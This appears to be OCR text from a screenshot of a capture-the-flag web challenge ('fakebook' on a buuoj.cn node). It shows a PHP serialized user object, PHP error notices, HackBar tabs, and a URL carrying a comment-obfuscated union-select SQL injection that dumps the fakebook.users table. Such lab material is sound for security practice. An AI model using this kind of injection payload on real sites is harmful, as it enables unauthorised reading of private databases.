 username age blog
O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:1;s:4:"blog";s:11:"1.github.io";}
Notice: Trying to get property of non-
object in /var/www/html/view.php on
line 53
Notice: Trying to ge
object in /var/www
line 56
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://6caa400f-8126-4e01-bb7d-0e76253de506.node4.buuoj.cn:81/view.php?no=-1
union/**/select/**/1,group_concat(data),3,4/**/from/**/fakebook.users